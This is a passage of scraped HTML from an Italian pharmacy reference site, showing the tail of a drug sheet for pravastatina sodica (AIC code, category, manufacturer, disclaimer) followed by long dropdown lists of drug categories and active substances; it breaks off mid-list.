nazionale di segnalazione all&rsquo;indirizzo https://www.aifa.gov.it/content/segnalazioni-reazioniavverse.</p></div><h2>Codice AIC</h2><a name="codice_aic"></a><div id="codice_aic" class="acf_farmaco"><p> 027776032</p></div><div class="datapubblicazione"><h2>Data di pubblicazione</h2><p>28-01-2023</p></div><h2>Categorie farmaco</h2><p><a href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></p></ul><h2>Sostanza</h2><p><a href="https://www.farmacia.it/sostanza/pravastatina-sodica/">Pravastatina sodica</a></p></ul><h2>Produttore</h2><p><a href="https://www.farmacia.it/produttore/ist-lusofarmaco-ditalia-spa/">Ist.lusofarmaco d&#039;italia spa</a></p></ul><div class="prev-next-post-links"><div class="previous-post-link">Articolo Precedente &laquo; <a href="https://www.farmacia.it/farmaco/veclam-250-mg-compresse-rivestite-con-film-12-compresse-pharmarx/" rel="prev"><strong>Veclam &#8211;  250 mg compresse rivestite con film 12 compresse</strong></a></div><div class="next-post-link">Prossimo articolo <a href="https://www.farmacia.it/farmaco/zitromax-500-mg-compresse-rivestite-con-film-3-compresse-pharmarx/" rel="next"><strong>Zitromax &#8211;  500 mg compresse rivestite con film 3 compresse</strong></a> &raquo;</div></div></div><p>&nbsp;</p><p>&nbsp;</p><div id="disclaimer_farmaco" style="font-size:12px;"><h4>Disclaimer</h4><p>Questa scheda riporta informazioni che non intendono sostituire una diagnosi o consigli del medico, poich&egrave; solo il medico pu&ograve; stilare qualsiasi prescrizione e dare indicazione terapeutica. Tutti i contenuti devono intendersi e sono di natura esclusivamente informativa e volti esclusivamente a portare a conoscenza degli utenti le informazioni attraverso il presente sito. In caso di patologie, disturbi o allergie &egrave; sempre bene consultare prima il proprio medico curante.</p><p><strong>Nota bene</strong></p><p>Le denominazioni dei prodotti, gli ingredienti e le percentuali indicati nelle descrizioni sono puramente indicativi, potrebbero subire variazioni o aggiornamenti da parte delle aziende produttrici. Per l'impossibilit&agrave; di adeguarsi in tempo reale a tali aggiornamenti, le foto e le informazioni tecniche dei prodotti inseriti su Farmacia.it possono differire da quelle riportate in etichetta o in altro modo diffuse dalle aziende produttrici. L'unico elemento di identificazione risulta essere il codice ministeriale MINSAN. Farmacia.it non garantisce la veridicit&agrave; e l'attualit&agrave; delle informazioni pubblicate e declina ogni responsabilit&agrave; in ordine ad eventuali errori, omissioni o mancati aggiornamenti delle stesse. Farmacia.it non si assume responsabilit&agrave; per danni di qualsiasi natura che possano derivare dall'accesso alle informazioni pubblicate.</p><p><strong>Fonte dei dati</strong></p><p><strong>Farmadati Italia</strong> - Sito internet: https://www.farmadati.it/</p><p>La Banca Dati Farmadati Italia &egrave; utilizzata dalla quasi totalit&agrave; delle farmacie, parafarmacie, erboristerie, sanitarie, GDO, medici informatizzati ecc. grazie alla garanzia di affidabilit&agrave;, seriet&agrave; e professionalit&agrave;storiche dell'azienda sul territorio nazionale.<br/> Il sistema di gestione Farmadati Italia S.r.l &egrave; conforme ai requisiti delle norme UNI EN ISO 9001:2015 per i sistemi di gestione per la qualit&agrave; e UNI CEI ISO/IEC 27001:2017 per i sistemi di gestione della sicurezza delle informazioni.</p></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0' selected='selected'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" 